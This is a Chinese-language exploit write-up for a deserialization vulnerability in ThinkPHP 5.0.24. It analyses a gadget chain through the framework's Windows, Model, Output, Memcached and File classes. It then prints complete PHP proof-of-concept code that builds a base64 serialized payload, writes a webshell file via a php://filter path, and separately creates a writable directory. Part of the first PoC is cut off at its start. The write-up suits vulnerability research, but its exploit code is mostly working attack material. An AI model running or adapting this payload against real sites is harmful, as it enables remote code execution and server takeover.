# Thinkphp 5.0.24 反序列化漏洞
====
一、漏洞简介
————
该漏洞只能在linux服务器上使用,win无法适用。
二、漏洞影响
————
Thinkphp 5.0.24
三、复现过程
————
### 漏洞分析
这个漏洞是框架的反序列化漏洞,只有二次开发实现了反序列化才可以利用,所以先构造漏洞代码,在/application/index/controller/Index.php中添加如下代码
class Index
{
public function index()
{
echo “Welcome thinkphp 5.0.24″;
unserialize(base64_decode($_GET[‘a’]));
}
}
Thinkphp
5.0.x反序列化最后触发RCE,要调用的`Request`类`__call`方法,所以直接找可用的`__call`方法
这里选择了Output类(/thinkphp/library/think/console/Output.php),因为其中的block可以当作跳板
public function __call($method, $args)
{
if (in_array($method, $this->styles)) {
array_unshift($args, $method);
return call_user_func_array([$this, ‘block’], $args);
}
if ($this->handle && method_exists($this->handle, $method)) {
return call_user_func_array([$this->handle, $method], $args);
} else {
throw new Exception(‘method not exists:’ . __CLASS__ . ‘->’ . $method);
}
}
从头开始分析,首先全局搜索`__destruct`,选择Windows类(/thinkphp/library/think/process/pipes/Windows.php),代码如下
public function __destruct()
{
$this->close();
$this->removeFiles();
}
跟进removeFiles
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}
file\_exists可以触发`__tostring`,所以寻找`__tostring`,找到了Model类(/thinkphp/library/think/Model.php)
public function __toString()
{
return $this->toJson();
}
跟进toJson
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}
跟进toArray
public function toArray()
{
$item = [];
$visible = [];
$hidden = [];
$data = array_merge($this->data, $this->relation);
…
// 追加属性(必须定义获取器)
if (!empty($this->append)) {
foreach ($this->append as $key => $name) {
if (is_array($name)) {
…
} elseif (strpos($name, ‘.’)) {
…
} else {
$relation = Loader::parseName($name, 1, false);
if (method_exists($this, $relation)) {
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
if (method_exists($modelRelation, ‘getBindAttr’)) {
$bindAttr = $modelRelation->getBindAttr();
if ($bindAttr) {
foreach ($bindAttr as $key => $attr) {
$key = is_numeric($key) ? $attr : $key;
if (isset($this->data[$key])) {
throw new Exception(‘bind attr has exists:’ . $key);
} else {
$item[$key] = $value ? $value->getAttr($attr) : null;
}
}
continue;
}
}
$item[$name] = $value;
} else {
$item[$name] = $this->getAttr($name);
}
}
}
}
return !empty($item) ? $item : [];
}
由于我们的目的是执行`__call`,所以要找函数调用的点,在toArray里有三处

然后看这三处哪里可控,经调试第三处可控,需要满足的条件是
if (!empty($this->append))
if (method_exists($this, $relation))
if (method_exists($modelRelation, ‘getBindAttr’))
if ($bindAttr)
且不满足
if (is_array($name))
elseif (strpos($name, ‘.’))
if (isset($this->data[$key]))
才能够进入到第三处,首先需要满足\$relation是Model内的方法,然后经过如下赋值
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
需要满足\$modelRelation可控,经过查找,可以将\$modelRelation设为getError
public function getError()
{
return $this->error;
}
然后跟进getRelationDate
protected function getRelationData(Relation $modelRelation)
{
if ($this->parent && !$modelRelation->isSelfRelation() && get_class($modelRelation->getModel()) == get_class($this->parent)) {
$value = $this->parent;
} else {
// 首先获取关联数据
if (method_exists($modelRelation, ‘getRelation’)) {
$value = $modelRelation->getRelation();
} else {
throw new BadMethodCallException(‘method not exists:’ . get_class($modelRelation) . ‘-> getRelation’);
}
}
return $value;
}
这里需要\$modelRelation为Relation类型。全局查找getRelation方法且为Relation类型的类,找到了HasOne(/thinkphp/library/think/model/relation/HasOne.php)
public function getRelation($subRelation = ”, $closure = null)
{
// 执行关联定义方法
$localKey = $this->localKey;
if ($closure) {
call_user_func_array($closure, [ & $this->query]);
}
// 判断关联类型执行查询
$relationModel = $this->query
->removeWhereField($this->foreignKey)
->where($this->foreignKey, $this->parent->$localKey)
->relation($subRelation)
->find();
if ($relationModel) {
$relationModel->setParent(clone $this->parent);
}
return $relationModel;
}
可以看到这些条件都是满足的,然后看getBindAttr,发现在OneToOne类中是可控的
public function getBindAttr()
{
return $this->bindAttr;
}
所以代码执行到
$item[$key] = $value ? $value->getAttr($attr) : null;
就可以调用Output类的`__call`方法,调用payload如下
namespace think{
use think\console\Output;
use think\model\relation\HasOne;
abstract class Model{
protected $relation;
protected $append = [“1”];
protected $error;
protected $parent;
public function __construct()
{
$this->parent = new Output();
$this->relation = [“getError”=>”getError”];
$this->append = [“getError”=>”getError”];
$this->error = new HasOne();
$this->data = [“key”=>”ls”]; ;
}
}
}
namespace think\db{
use think\console\Output;
class Query
{
protected $model;
public function __construct()
{
$this->model = new Output();
}
}
}
namespace think\model\relation{
use think\db\Query;
use think\model\Relation;
abstract class OneToOne extends Relation
{
protected $query;
protected $bindAttr = [];
public function __construct()
{
}
}
class HasOne extends OneToOne
{
protected $query;
protected $bindAttr = [];
public function __construct()
{
$this->query = new Query();
$this->bindAttr = [“1″=>”1”];
}
}
}
然后接着看Output,在`__call`中调用block
protected function block($style, $message)
{
$this->writeln(“<{$style}>{$message}“);
}
继续writeln
public function writeln($messages, $type = self::OUTPUT_NORMAL)
{
$this->write($messages, true, $type);
}
write
public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
{
$this->handle->write($messages, $newline, $type);
}
而\$this-\>handle是可控的,继续全局搜索write,寻找可控的点,找到了/thinkphp/library/think/session/driver/Memcached.php
public function write($sessID, $sessData)
{
return $this->handler->set($this->config[‘session_name’] . $sessID, $sessData, $this->config[‘expire’]);
}
这样就有找到了一个跳板set,然后继续找可以写入文件的方式,找到了/thinkphp/library/think/cache/driver/File.php
public function set($name, $value, $expire = null)
{
if (is_null($expire)) {
$expire = $this->options[‘expire’];
}
if ($expire instanceof \DateTime) {
$expire = $expire->getTimestamp() – time();
}
$filename = $this->getCacheKey($name, true);
if ($this->tag && !is_file($filename)) {
$first = true;
}
$data = serialize($value);
if ($this->options[‘data_compress’] && function_exists(‘gzcompress’)) {
//数据压缩
$data = gzcompress($data, 3);
}
$data = “\n” . $data;
$result = file_put_contents($filename, $data);
if ($result) {
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;
} else {
return false;
}
}
此处\$filename可控,跟进getCacheKey
protected function getCacheKey($name, $auto = false)
{
$name = md5($name);
if ($this->options[‘cache_subdir’]) {
// 使用子目录
$name = substr($name, 0, 2) . DS . substr($name, 2);
}
if ($this->options[‘prefix’]) {
$name = $this->options[‘prefix’] . DS . $name;
}
$filename = $this->options[‘path’] . $name . ‘.php’;
$dir = dirname($filename);
if ($auto && !is_dir($dir)) {
mkdir($dir, 0755, true);
}
return $filename;
}
回来继续看\$data,从传入的\$value获取,但是在之前writeln处已经传入了true,而且不可控,只能继续往下看,可以看到当成功写入文件时,会调用setTagItem方法,跟进
protected function setTagItem($name)
{
if ($this->tag) {
$key = ‘tag_’ . md5($this->tag);
$this->tag = null;
if ($this->has($key)) {
$value = explode(‘,’, $this->get($key));
$value[] = $name;
$value = implode(‘,’, array_unique($value));
} else {
$value = $name;
}
$this->set($key, $value, 0);
}
}
又调用了一次set,且此处两个参数都是可控的,所以可以在文件名处搞事情,通过编码然后将文件名写入shell中
### poc
files = [new Pivot()];
}
}
namespace think\model;#Relation
use think\db\Query;
abstract class Relation{
protected $selfRelation;
protected $query;
function __construct(){
$this->selfRelation = false;
$this->query = new Query();#class Query
}
}
namespace think\model\relation;#OneToOne HasOne
use think\model\Relation;
abstract class OneToOne extends Relation{
function __construct(){
parent::__construct();
}
}
class HasOne extends OneToOne{
protected $bindAttr = [];
function __construct(){
parent::__construct();
$this->bindAttr = [“no”,”123″];
}
}
namespace think\console;#Output
use think\session\driver\Memcached;
class Output{
private $handle = null;
protected $styles = [];
function __construct(){
$this->handle = new Memcached();//目的调用其write()
$this->styles = [‘getAttr’];
}
}
namespace think;#Model
use think\model\relation\HasOne;
use think\console\Output;
use think\db\Query;
abstract class Model{
protected $append = [];
protected $error;
public $parent;#修改处
protected $selfRelation;
protected $query;
protected $aaaaa;
function __construct(){
$this->parent = new Output();#Output对象,目的是调用__call()
$this->append = [‘getError’];
$this->error = new HasOne();//Relation子类,且有getBindAttr()
$this->selfRelation = false;//isSelfRelation()
$this->query = new Query();
}
}
namespace think\db;#Query
use think\console\Output;
class Query{
protected $model;
function __construct(){
$this->model = new Output();
}
}
namespace think\session\driver;#Memcached
use think\cache\driver\File;
class Memcached{
protected $handler = null;
function __construct(){
$this->handler = new File();//目的调用File->set()
}
}
namespace think\cache\driver;#File
class File{
protected $options = [];
protected $tag;
function __construct(){
$this->options = [
‘expire’ => 0,
‘cache_subdir’ => false,
‘prefix’ => ”,
‘path’ => ‘php://filter/write=string.rot13/resource=./‘,
‘data_compress’ => false,
];
$this->tag = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
该poc仅可在linux下使用,Windows对文件名有限制。
生成文件名规则:
md5(‘tag_’.md5($this->tag))
即:
md5(‘tag_c4ca4238a0b923820dcc509a6f75849b’)
=>3b58a9545013e88c7186db11bb158c44
=>
+ 3b58a9545013e88c7186db11bb158c44
最终文件名:
3b58a9545013e88c7186db11bb158c44.php
在漏洞利用时需注意目录读写权限,可先控制options\[‘path’\] =
‘./demo/’,利用框架创建一个755文件夹(前提是具有权限)
我们可以稍微修改下 **payload** 用于创建一个 **0755**
权限的目录(这里利用的是 **think\\cache\\driver\\File:getCacheKey()**
中的 **mkdir** 函数),然后再往这个目录写文件。

### poc 创建demo目录
files = [new Pivot()];
}
}
namespace think\model;#Relation
use think\db\Query;
abstract class Relation{
protected $selfRelation;
protected $query;
function __construct(){
$this->selfRelation = false;
$this->query = new Query();#class Query
}
}
namespace think\model\relation;#OneToOne HasOne
use think\model\Relation;
abstract class OneToOne extends Relation{
function __construct(){
parent::__construct();
}
}
class HasOne extends OneToOne{
protected $bindAttr = [];
function __construct(){
parent::__construct();
$this->bindAttr = [“no”,”123″];
}
}
namespace think\console;#Output
use think\session\driver\Memcached;
class Output{
private $handle = null;
protected $styles = [];
function __construct(){
$this->handle = new Memcached();//目的调用其write()
$this->styles = [‘getAttr’];
}
}
namespace think;#Model
use think\model\relation\HasOne;
use think\console\Output;
use think\db\Query;
abstract class Model{
protected $append = [];
protected $error;
public $parent;#修改处
protected $selfRelation;
protected $query;
protected $aaaaa;
function __construct(){
$this->parent = new Output();#Output对象,目的是调用__call()
$this->append = [‘getError’];
$this->error = new HasOne();//Relation子类,且有getBindAttr()
$this->selfRelation = false;//isSelfRelation()
$this->query = new Query();
}
}
namespace think\db;#Query
use think\console\Output;
class Query{
protected $model;
function __construct(){
$this->model = new Output();
}
}
namespace think\session\driver;#Memcached
use think\cache\driver\File;
class Memcached{
protected $handler = null;
function __construct(){
$this->handler = new File();//目的调用File->set()
}
}
namespace think\cache\driver;#File
class File{
protected $options = [];
protected $tag;
function __construct(){
$this->options = [
‘expire’ => 0,
‘cache_subdir’ => false,
‘prefix’ => ”,
‘path’ => ‘./demo/’,
‘data_compress’ => false,
];
$this->tag = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));


参考链接
——–
> http://althims.com/2020/02/07/thinkphp-5-0-24-unserialize/
>
> http://pines404.online/2020/01/20/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/ThinkPHP/ThinkPHP5.0.24%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%93%BE%E5%88%86%E6%9E%90/
>
> https://xz.aliyun.com/t/7082











 会员专属
会员专属


请登录后查看评论内容